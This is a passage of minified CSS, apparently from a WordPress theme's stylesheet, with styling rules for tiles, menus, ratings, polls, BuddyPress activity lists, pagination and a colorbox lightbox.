img{position:relative;z-index:1;width:auto;height:100%}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectRight .view-back{width:50%;position:absolute;right:0;height:100%;display:block;float:right;padding:5px
10px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectRight
img{position:relative;z-index:1;width:auto;height:100%}.tileImageSlider
.tileImageSliderText{padding:5px;font-size:26px;text-align:center}.tileImageSlider:hover
.tileImageSliderText{text-decoration;none}.tileImageSliderText{padding:10px}.tileLabelWrapper.top{font-size:11px;top:0;border-left:15px solid transparent;border-top:12px solid rgba(55,55,55,0.4);height:0;z-index:15}.tileLabelWrapper{position:absolute;right:0px;z-index:11}.tileLabel.top{position:relative;padding:0px
2px 2px 2px;margin-top:-13px;line-height:12px}.big-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:11pt;margin-bottom:5px}.big-rew-cont,.med-rew-cont,.norm-rew-cont{position:absolute;bottom:0;left:10px;right:10px}.big-rew-text{font-size:9pt;line-height:16px;text-align:justify;height:160px;overflow:hidden}.big-rew-comments,.med-rew-comments,.norm-rew-comments{position:absolute;bottom:0;right:0}.med-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:10pt;margin-bottom:5px}.med-rew-text{font-size:8pt;line-height:14px;text-align:justify;height:55px;overflow:hidden}.norm-rew-title{position:absolute;top:5px;left:10px;right:10px;margin-bottom:5px;line-height:16px}.norm-rew-title
a{font-size:9pt}.norm-rew-title a:hover, .med-rew-title a:hover, .big-rew-title a:hover{color:#fff}.com_ti{color:black;text-align:right;word-wrap:break-word;white-space:normal !important}.com_ti:hover{color:black}.replies>a:hover{color:black;text-decoration:underline}.marinl25{margin-left:25px}.width220{width:215px !important;min-height:60px !important;padding:5px
!important}.tww{word-wrap:break-word !important}.rep_text{height:32px;overflow:hidden}.rep_text
a{white-space:normal !important;word-wrap:break-word !important;padding:0
!important;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff;line-height:16px}.rep_text a:hover{color:#fff;background:transparent !important;text-decoration:underline}.softi{width:355px;margin-right:0px}.gam,.rewl{width:373px;margin-left:0px}.ap,.rewr{width:auto}.users
a{margin-left:5px;color:white}.users{color:white;text-align:right;margin-bottom:5px}.users a:hover{margin-left:5px;color:white;text-decoration:underline}.user_social_profiles
img{border-radius:0;width:20px;height:20px}.user_social_profiles
span{padding:0}.user_social_profiles
a{margin-left:5px}.user_social_profiles{color:white}.user_social_profiles a:nth-child(1){margin-left:0px !important}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.social_profiles
img{border-radius:0;width:20px;height:20px}.social_profiles
span{padding:0}.social_profiles
a{margin-left:5px;background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:20px;background-size:20px;height:19px;display:inline-block}.social_profiles
a.fb{background-position:0px -164px}.social_profiles
a.tw{background-position:0px -243px}.social_profiles
a.vk{background-position:0px -262px}.social_profiles
a.ms{background-position:0px -223px}.social_profiles
a.gp{background-position:0px -184px}.social_profiles
a.yt{background-position:0px -282px}.social_profiles{text-align:right;color:white}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.menu-primary-container
ul{margin-left:0}#headr{margin:0}#headr tbody tr, #headr tbody tr
td{border:0;margin:0;padding:0}#hsform{width:360px}#hsform
input{margin:0}.navm{position:absolute}.navm
img{margin:9px}.navm
img.forum{margin:9px
39px}.navm
.dobl{background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:32px;height:32px;margin:9px
39px}.navm
.mgames{background-position:0px -96px}.navm
.mapps{background-position:0px -32px}.navm
.mreviews{background-position:0px -224px}.navm
.mnews{background-position:0px -160px}.navm
.mphones{background-position:0px -192px}.navm
.mthemes{background-position:0px -288px}.navm
.minstructions{background-position:0px -128px}.navm
.mforum{background-position:0px -64px}.navm
.madd{background-position:0px 0px}.navm
.tipus{background-position:0px -256px}.navm
small{margin-left:4px}.navm
a{display:block;margin:0
auto;width:45px;font-size:75%;height:70px;position:relative}.navm a:hover{color:#fff}.navm a.smarts, .navm a.themeswalp, .navm a.instructions, .navm a.progs, .navm
a.tipus{width:70px}.navm a.statnews, .navm
a.addxap{width:auto}.herocat{padding-top:0}.mainimg{padding:10px}#filters{border:1px
solid #d9d9d9;box-shadow:2px 2px 4px 0px #C2C6C8}#filter-block{display:inline-block;height:32px}.filtername{margin:0
3px 3px 0}.filter-close{background:#eff4ff;visibility:collapse;height:0px;overflow:hidden;width:245px;position:absolute;z-index:5556}.filter-open{background:#eff4ff;visibility:visible;height:auto;overflow:visible;width:245px;position:absolute;z-index:5556;left:115px;top:25px}.filter-open
label{margin:5px
0 0 5px !important}.filterlabel{width:115px}.filtersubmit{position:relative;margin-left:77px;margin-bottom:6px;margin-top:5px}.sorting{position:inherit !important;margin-bottom:0;border-bottom:1px #ccc solid}.posts_count{position:absolute;right:5px;bottom:0;padding:5px
0}a.cur_lnk{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.postrew
.rewimg{width:100px;height:106px;margin:2px
18px 0 0}.postrew.clearfix_wp{margin-bottom:10px}.postrew .entry h2
a{font-size:17pt !important;line-height:20pt !important}.postrew
p{font-size:10pt !important;line-height:20px !important;padding-left:118px}.postrew.stick{padding:10px;height:auto;background-color:#7F7F7F !important;color:white}.postrew.stick
.entry{margin-bottom:0}.postrew.stick
p{margin-bottom:0 !important}.entry ul li,.entry ol
li{margin-left:7px}.post
img.alignleft{margin:0}.post img.wp-post-image{max-width:100px;max-height:100px;width:100px;height:100px}.postmeta-primary{}.post-news
h1{height:auto !important}.post-single
table{border-bottom:1px black solid}.post-single tr td:first-child{padding-left:3px}.post-single tr
td{border-top:1px solid;border-left:1px solid;margin:0}.post-single tr td:last-child{padding-right:3px;border-right:1px solid}.post-single{border-bottom:1px solid #D9D9D9}.post-single #main-page-post{margin-top:5px}.post-single .ag-one-count{padding-left:0px;background-image:none}.post-single .post-ratings{width:auto;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;height:27px}.post-single .post-ratings-loading{height:16px;text-align:left;margin:0
auto;width:100px;position:relative;margin-top:-10px}.post-single
h1{margin-top:0;margin-bottom:7px}.post-single .post-ratings .post-ratings-txt{display:inline-block;margin-left:5px;font-weight:600;color:#01828B}.post-single .post-ratings .post-ratings-txt:hover{color:#23BBC4}.post-ratings{width:85px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;margin-top:5px}.post-ratings-loading{display:none;height:16px;text-align:left;margin:0
auto;width:88px;position:relative}.post-ratings-image{border:0px}.post-ratings img, .post-ratings-loading img, .post-ratings-image
img{border:0px;padding:0px;margin:0px}.post-ratings-text{}.post-ratings-comment-author{font-weight:normal;font-style:italic}.news-rating-box{width:230px;float:left}.news-rating-box .post-ratings{height:46px}.news-rating-box .post-ratings-loading{margin:11px
0 19px 5px;width:230px}.post-ratings table.ratings-news{width:230px;border:0;margin:0}.post-ratings table.ratings-news
tr{border:0}.post-ratings table.ratings-news tr
td{padding:0;border:0}.post-ratings table.ratings-news tr td
img{width:23px;height:23px}.post-ratings table.ratings-news tr td.buttons-news{width:30px}.post-ratings table.ratings-news tr td.average-news{width:50px}.post-ratings table.ratings-news tr td.average-news
div{font-size:40px;margin-bottom:6px;text-align:center}.post-ratings table.ratings-news tr td.likes-news{padding-left:7px}.post-ratings table.ratings-news tr td.likes-news>div{margin-bottom:4px}.post-cat-tags{font-size:75%;line-height:10px}.post-cat-tags
a{font-size:100% !important}.post-cat-metki{float:right;padding:0
!important;padding-top:2px !important;background:none !important}.main-soft{margin-bottom:10px}.ag_accordion{margin:0}.ag_title{margin:0}.ag_title, .main-soft
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}.ag_title:hover, .main-soft h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.ag_title, .main-soft h2 a:active{color:rgba(0,0,0,0.4)}.postcol{display:inline-block;width:50%;height:125px;padding:0px;margin:0
0px 20px 0;overflow:hidden}.nextlnk,.prevlnk{margin:0
0 5px 0}.ag-box{overflow:hidden;padding:0;margin:0}.ag-one-box{margin:0
10px}.ag-one-img{height:106px;margin:0;padding-right:10px}.ag-one-img-size{width:85px;height:85px}.ag-one-height{height:125px;overflow:hidden}.ag-one-title{text-align:left}.ag-one-title
a{line-height:16px;font-weight:bold;overflow:hidden}.ag-one-cont, .ag-one-cont
p{margin:0;line-height:17px;height:70px;overflow:hidden;font-size:13px}.ag-one-time,.ag-one-views{font-size:10pt;margin-top:2px}.ag-one-date,.ag-one-count{padding-left:4px}.ag-one-views{text-align:center}.ag-one-views-icon{font-size:13pt;height:15px}.ag-one-cat small:hover{background-color:#eff4ff !important}.ag-one-cat
small{padding:2px}.ag-slider{margin:0
auto;margin-bottom:20px}.ic{float:left;margin-top:6px;font-size:20px}.ic.chars{font-size:15px !important}.pmin{padding-left:27px}#breadcrumbs{margin:0;padding:0;list-style:none;overflow:hidden;width:auto;margin-bottom:5px}#breadcrumbs>span>span:first-child{margin-left:0 !important}#breadcrumbs>span>span{margin:0
.2em 0 .6em;float:left}#breadcrumbs span
a{background:#d9d9d9;padding: .1em 1em;float:left;text-decoration:none;color:#2e92cf;position:relative;font-size:10.5px}#breadcrumbs span a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#d9d9d9 #d9d9d9 #d9d9d9 transparent;left:-1em;margin-left:1px;height:-5px}#breadcrumbs span a:after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #d9d9d9;right:-1em;margin-right:1px}#breadcrumbs span a:hover{background:#1ba1e2;color:#fff}#breadcrumbs a:hover:before{border-color:#1ba1e2 #1ba1e2 #1ba1e2 transparent}#breadcrumbs a:hover:after{border-left-color:#1ba1e2}.marright{margin-right:0 !important}.metki
a{background-color:#2b5797;margin:0
2px;padding:3px
4px;color:#ffc40d;position:relative;font-size:75%}.metki a:hover{color:#e3a21a}.metki a:active{color:#ffc40d;top:1px;left:1px}.post .metki a:last-child{margin-right:0}.metki2
a{background-color:#eff4ff;padding:3px
4px;color:#b91d47;position:relative;font-size:75%}.metki2 a:hover{color:#da532c}.metki2 a:active{color:#b91d47;top:1px;left:1px}.metki1
a{background-color:#7e3878;padding:3px
4px;color:#fff;position:relative;font-size:75%}.metki1 a:hover{color:#eff4ff}.metki1 a:active{color:#fff;top:1px;left:1px}.post-slider-left-arrow{left:-55px !important}.post-slider-right-arrow{right:-55px !important}#mmen{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1201px}.scmenu{position:fixed;top:0;z-index:9999;background-color:rgba(55,55,55,0.6);padding:5px;margin:0
0 10px 3px !important;height:60px !important}.stext,.scats,.sbut{display:inline-block;margin-bottom:0}.ist,.isc,.isb{margin:0
!important}.ist{width:395px !important}.isc{width:150px !important}.login-to-comment{font-size:16pt !important;letter-spacing:0.01em}.register-section
input{margin:0
!important}.register-section
select{margin-right:1px !important}#slidenews{position:fixed;top:5px;min-height:auto !important;width:250px}#slidenews
a{color:black;word-wrap:break-word;white-space:normal !important;font-size:75%;padding:0}#slidenews
ul{list-style:square !important}#slidenews
li{margin:0
15px 3px 35px}#slideads{}.slidead{position:fixed;top:5px;min-height:auto !important;width:213px}.slideadfoot{position:fixed;bottom:125px;min-height:auto !important;width:213px}.slidetitle{font-size:100% !important;padding:5px
20px 5px 10px !important}#adsblock{display:none}html
body{background-color:#fff;padding-top:0px !important}.top-link{text-align:center}.comment-block .author
a{color:#2b5797 !important}.comment-block
.avatar{background:none !important}#cp_logs_table{border:0}#cp_logs_table th,  #cp_logs_table
td{border:0;text-align:center}#bwp-rc-ulist a:hover{text-decoration:underline}#bwp-rc-ulist img.wp-smiley{height:16px !important;margin-top:-5px}img.wp-smiley{height:18px !important}a.bwp-rc-newer-nav{width:40%;text-align:left}a.bwp-rc-older-nav{width:58%;text-align:right}.browsers-icons
img{float:left;margin-right:20px}.message-metadata
img{float:left;margin-right:10px}.wp-oembed
a{font-size:x-small;display:block;color:#2b5797;text-decoration:underline}.wp-oembed a:hover{color:#2d89ef}.wp-oembed
p{margin:0}.rate-users
img{position:relative;top:7px;float:none !important}.rate-users-anch{position:relative;bottom:5px;font-size:14px}#brand-name{line-height:24px;margin-top:2px}.register-section
.error{color:red !important}.page-sidebar a.sdb-title{font-size:15pt !important;padding-top:0;padding-bottom:10px}.page-sidebar a.sdb-title:hover{background:transparent !important;cursor:default !important;color:rgba(0, 0, 0, 0.8) !important}#wpp a.wpp-post-title{text-align:left;word-wrap:break-word;white-space:normal !important}#wpp
.active{background-color:#f9f9f9 !important}#wpp .frame, .wpp
.frame{background-color:#f9f9f9 !important;padding-top:10px !important;padding-bottom:5px !important;overflow:hidden}.wpp-comments{font-size:9px;font-weight:bold;text-align:right;line-height:9px;position:relative;bottom:10px;z-index:0;float:right;right:5px}#categorychecklist
.children{list-style-type:none;margin-left:0}hr{border:0;border-bottom:1px #ddd dotted;color:#ddd;background-color:#ddd}#social{margin-bottom:90px}#shareme
.box{margin:5% 8% 0 8%;width:100%;clear:both}#shareme .box
a{color:#404040;text-shadow:0 1px 1px rgba(167,167,167,.4)}#shareme .box a:hover{text-decoration:none}#shareme
.count{font-weight:bold;font-size:50px;float:left;border-right:2px solid #57b8d1;line-height:40px;padding-right:10px}#shareme
.share{float:left;margin-left:10px;font-size:20px;width:82px}#shareme
.buttons{position:absolute;width:294px;background-color:#fff;border:1px
solid rgba(0,0,0,.2);padding:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);height:100px}#shareme
.button{float:left;max-width:50px;min-width:10px;margin:0
15px 0 0;background-color:transparent}#shareme
.facebook{margin:0
4px 0 0}#carousel1{height:242px}#sponsorBlock{height:300px}#content .carousel
.control{top:auto;left:auto;bottom:-40px}#content .carousel
.control.left{right:100px}#content .carousel
.control.right{right:30px}.charms,.app-bar,.message-dialog,.error-bar,.warning-bar,.info-bar{}.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd, .prettyprint
.tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px
solid #e1e1e8}.prettyprint.linenums{box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0}ol.linenums{margin:0}ol.linenums
li{padding-left:10px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}#down-tab{margin-bottom:0}table#down-tab{border:0}table#down-tab tr
td{border:0}table#down-tab
tr{border:0}.filetitle{color:white !important}.download-link
button{min-width:210px;width:210px;height:auto;margin:0
auto;margin-bottom:3px}.download-link button
a{font-size:9pt}.download-link
a{min-width:210px;width:210px;height:auto;margin-bottom:3px}.download-link
a{font-size:9pt}.download-link{margin:0
auto}.howto-setup
a{font-size:9pt}span#dnwld
a.filetitle{color:#386990 !important;font-size:12px !important}span#dnwld a.filetitle:hover{color:#5889a0 !important}.ads-app{display:inline-block;width:100%}.ads{}.app-info{float:left;margin:7px
0 0 0px;width:100%}.field-block{float:left;width:50%;height:66px}.field-label{color:#878787;font-weight:normal}.field-it{color:#black}.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul
li{text-align:left;background-image:none;display:block}.wp-polls ul, .wp-polls-ul, .wp-polls-ans
ul{text-align:left;list-style:none;float:none;width:213px}.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before{content:''}.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image
IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-ul{padding:0px;margin:0px
0px 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}.wp-polls
.Buttons{border:1px
solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a, .wp-polls-paging a:link{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:visited{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:hover{border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging a:active{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging
span.pages{padding:2px
4px 2px 4px;margin:2px
2px 2px 2px;color:#000;border:1px
solid #000;background-color:#FFF}.wp-polls-paging
span.current{padding:2px
4px 2px 4px;margin:2px;font-weight:bold;border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging
span.extend{padding:2px
4px 2px 4px;margin:2px;border:1px
solid #000;color:#000;background-color:#FFF}.entry .wp-polls-ul.span3{width:auto;margin:0;padding:0
!important}.entry .wp-polls-ul
li{margin-left:0px}.bp-widget.phone
img{margin:0
20px 0 10px !important}.bp-widget.phone
h3{margin-top:0;font-weight:bold;margin-bottom:15px}.padder
h1{margin-top:0}div#padder
h1{margin-top:0}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;height:19px;padding:8px
20px;position:relative;height:36px}.padder div.pagination .pag-count{float:left}.padder div.pagination .pagination-links{float:right}.padder div.pagination .pagination-links span,
.padder div.pagination .pagination-links
a{font-size:12px;padding:0
5px}.padder div.pagination .pagination-links a:hover{font-weight:bold}.padder div.pagination
.current{padding:6px
9px 5px 9px;background:#3279BB;color:#fff}.padder div.pagination span, .padder div.pagination
a{display:block;float:left;margin:2px
2px 2px 0;padding:6px
9px 5px 9px;text-decoration:none;width:auto;color:#fff;background:#555}.thread-info{font-size:85%}.thread-info
p{font-size:100%;margin:0}.thread-info p
a{font-size:100%}.thread-excerpt{color:#222}#message-threads
tr{border-bottom:1px solid #eaeaea;padding:15px
0}.activity-list .activity-content .activity-header
img.avatar{float:none !important;margin:0
5px -8px 0 !important}.ac-reply-content{padding-left:60px}div.activity-comments{margin:10px
0px 0 47px;overflow:hidden;position:relative;width:auto;clear:both}div.activity-comments form.ac-form{background:#fafafa;display:none;margin:0
0 15px 33px;padding:8px;border:1px
solid #ddd}a.activity-time-since{color:#aaa;text-decoration:none;font-size:100%;margin-left:10px}a.activity-time-since:hover{color:#888;text-decoration:underline}.activity-list .activity-content .activity-header
p{color:#888;font-size:85% !important;margin-bottom:5px}.activity-list .activity-content .activity-header p
a{font-size:100% !important}.activity-list .activity-content{margin-left:80px}.activity-meta
.button{margin:0}#activity-filter-select
label{display:inline}#activity-filter-select .input-control{display:inline}#activity-filter-select .input-control
select{width:154px;margin:0}div.item-list-tabs ul li.feed
a{background:url(/wp-content/themes/wpseven/metrolib/buddypress/bp-themes/bp-default/_inc/images/rss.png) center left no-repeat;padding-left:20px}#whats-new-options{}#aw-whats-new-submit{margin:10px
0 0 0}form#whats-new-form
textarea{width:100%}form#whats-new-form{min-height:70px;margin:20px
0 10px}.home-page form#whats-new-form{border-bottom:none;padding-bottom:0}form#whats-new-form
h5{font-weight:normal;font-size:12px;margin:0;margin-left:96px;padding:0
0 3px 0}form#whats-new-form #whats-new-block{min-height:70px}form#whats-new-form #whats-new-avatar{float:left}form#whats-new-form #whats-new-content{margin-left:74px;padding-left:22px}form#whats-new-form #whats-new-options
select{max-width:200px;margin-top:12px}form#whats-new-form #whats-new-submit{float:right}div#item-header
img.avatar{float:left;margin:0
15px 0 0}div#item-header h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}div#item-header
h2{margin-top:0 !important}div#item-header h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}div#item-header h2 a:active{color:rgba(0, 0, 0, 0.4)}div#item-header #item-header-content{min-height:150px}div#item-header #item-header-content
h2{display:inline-block}div#item-header #item-header-content
.activity{float:right;margin-top:7px;font-size:85%}div#latest-update{padding:10px
0 0 0}div#latest-update
.reply{margin:0}div#latest-update.replies>li{min-height:auto;width:auto;height:auto;margin:0
0 0 190px}div#latest-update .reply .text
a{float:right;font-size:11px;color:#b91d47;font-size:75%}div#latest-update .reply .text a:hover{color:#FC1D1E;text-decoration:underline}div#item-header div.generic-button, div#item-header
a.button{display:inline-block;margin-top:10px}div#item-header{min-height:160px}.generic-button{margin-top:0 !important}div.item-list-tabs{height:30px;margin-bottom:5px}.page-control > ul li a span, .pcon > ul li a
span{float:none}div.item-list-tabs ul li a
span{background:#1fb3dd;color:#fff;display:inline;font-size:90%;margin-left:2px;padding:1px
6px}#activity-filter-select.last{float:right;margin-bottom:15px}div.activity-comments
form.loading{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:2% 95%;background-repeat:no-repeat}div#item-nav ul li.loading
a{background-position:88% 50%}div#item-nav{height:30px}ul li.loading
a{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:92% 50%;background-repeat:no-repeat;padding-right:30px !important}.item-list-tabs .current a,.item-list-tabs .selected
a{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.item-list-tabs
.selected{border:0}.item-list-tabs .selected:before{position:inherit;content:""}.item-list-tabs .selected:after{content:"";border:0}#members-order-select{float:right}#members-order-select .input-control{display:inline-block}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;padding:8px
20px;position:relative}.nbg
ul{background:none}span.activity{margin-top:0;background-color:#eff4ff !important;color:#2b5797;font-size:75%;padding:3px}span.cubepoints_buddypress{float:right;margin-right:10px;margin-top:7px;background-color:#2b5797 !important;color:#ffc40d;font-size:85%;padding:3px}#members-list li
img.avatar{float:left;margin:0
10px 0 0}#members-list.item-list li
div.action{position:absolute;top:15px;right:0;text-align:right;padding-top:10px}#members-list.item-list li div.action
a{margin:0!important}#members-list.item-list
li{border-bottom:1px solid #eaeaea;padding:15px
0;position:relative}div.dir-search{float:right;margin:-48px 0 0 0}#members_search{width:200px;margin:0}#members_search_submit{margin:0}ul.item-list li
img.avatar{float:left;margin:0
10px 0 0}ul.item-list
li{padding:15px
0;position:relative}ul.item-list>li{border-bottom:1px solid #eaeaea;list-style-type:none}li[class*="friendship-"]{list-style-type:none}.notice-wrap{position:fixed;top:50px;right:50px;z-index:9999;opacity:0.8}* html .notice-wrap{position:absolute}.notice-item{background:#545454;background:-moz-linear-gradient(top, #545454 0%, #3d3d3d);background:-webkit-gradient(linear, left top, left bottom, from(#545454), to(#3d3d3d));border:1px
solid #3d3d3d;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;box-shadow:0px 1px 2px rgba(0,0,0,.5);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.5);color:#fff;display:block;font-size:54px;height:82px;line-height:41px;margin:0
0 12px 0;padding:10px
10px 0 10px;position:relative;text-align:center}.notice-item
p{font-family:Helvetica;font-weight:bold;margin-top:0;padding:15px
20px;text-shadow:-1px -1px 0px rgba(0,0,0,.7), 1px 1px 0px rgba(0,0,0,.7)}.notice-item-close{display:none}#nolix{position:relative !important;border-bottom:0px !important}#nolix_link{padding-left:7px !important}#nolix_add{width:auto !important}#main>tbody>tr>td{padding-top:0px !important}#main > tbody > tr > td .page-sidebar:first-child{margin-top:0}.single-post-comments{width:50px;height:50px;min-width:50px;min-height:50px;margin:0;line-height:23px;padding:5px
0 !important}.single-post-comments
span.icon{font-size:25px}.single-post-comments
span.label{margin-top:-5px;color:white;font-size:10pt;font-weight:bold}.ckrating_highly_rated{background-color:#ffc40d !important}.ckrating_highly_rated b.sticker.sticker-color-blueLight{border-color:#ffc40d !important;border-left:20px solid transparent !important;left:-20px}.ckrating_poorly_rated{opacity:0.6;filter:alpha(opacity=60) !important}.ckrating_poorly_rated:hover{opacity:1;filter:alpha(opacity=100) !important}div[id*="ckhide-"]:hover{opacity:1 !important}.ckrating_hotly_debated b.sticker.sticker-color-blueLight{border-color:#FFF0F5 !important;border-left:20px solid transparent !important;left:-20px}.ckrating_hotly_debated{background-color:#FFF0F5 !important}.rating-box .rating-histogram{padding:20px
20px 0px 30px}.rating-box .rating-histogram{width:190px}.rating-box .rating-histogram{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top}.rating-box .rating-bar-container{color:#737373;height:18px;font-weight:400;position:relative;width:100%}.rating-box .bar-label{font-size:11px;left:-30px;letter-spacing:1px;position:absolute;top:0px}.rating-box .rating-bar-container{color:#737373;font-weight:400}.rating-box .star-tiny{height:16px;position:relative;top:-1px;width:16px;vertical-align:middle}.rating-box .bar-label
.prm{width:10px;height:10px}.rating-box .rating-bar-container.five
.bar{background:#00a300}.rating-box .rating-bar-container.four
.bar{background:#99b433}.rating-box .rating-bar-container.three
.bar{background:#ffc40d }.rating-box .rating-bar-container.two
.bar{background:#e3a21a }.rating-box .rating-bar-container.one
.bar{background:#da532c  }.rating-box .rating-bar-container
.bar{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);-webkit-transition:width .25s ease;-moz-transition:width .25s ease;-o-transition:width .25s ease;transition:width .25s ease;display:inline-block;height:100%}.rating-box .bar-number{color:#333;font-size:11px;left:5px;position:absolute;top:0px}.rating-box .post-ratings
.score{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always;color:#000}.rating-box .post-ratings{padding:20px
20px 0px 20px;text-align:center;width:180px !important;height:auto !important;display:inline-block}.rating-box .post-ratings
img{padding:3px
2px !important;margin-bottom:2px;margin-top:3px}.rating-box .reviews-stats{color:#8d8d8d;font-size:12px;line-height:18px}.rating-box .post-ratings-loading{position:inherit !important;top:0 !important;padding:20px
20px 0 20px !important;text-align:center !important;width:180px !important;height:auto !important;margin:45px
0 40px 0 !important}.rating-box .st-bg{background-color:#eff4ff;margin-bottom:3px}.rating-box{width:380px;display:inline-block}body.category .post-ratings
.score{display:none}body.category .post-ratings .reviews-stats{display:none}body.category .post-ratings-loading{top:0 !important;width:92px !important;margin-right:0}#colorbox,#cboxOverlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxWrapper{}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px
solid #ccc}#cboxLoadedContent{border:5px
solid #000;background:#fff;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxTitle{position:absolute;top:-9999px;left:-9999px;color:#ccc;text-indent:-9999px}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxPrevious{position:absolute;top:50%;left:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:0px 0px;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:0px -64px}#cboxNext{position:absolute;top:50%;right:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-70px 0px;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:-70px -64px}#cboxLoadingOverlay{background:#000}#cboxLoadingGraphic{background:url(/wp-content/themes/wpseven/metrolib/img/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:15px;right:-3px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-35px 0px;width:28px;height:26px;text-indent:-9999px}#cboxClose:hover{background-position:-35px -29px}.cboxSlideshow_off
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -131px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-16px -161px}.cboxSlideshow_on
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -194px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-16px -225px}div#dialog_content{position:relative}p#editable_comment_buttons{text-align:right}a#editable_comment_ja{position:absolute;left:0;bottom:12px;font-size:80%;text-decoration:underline}a#editable_comment_ja:hover{text-decoration:none}textarea#dialog_comment{width:95%}p#dialog_loader{text-align:center;display:none}input.button{cursor:pointer}.ui-editable-comments-dialog{z-index:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html 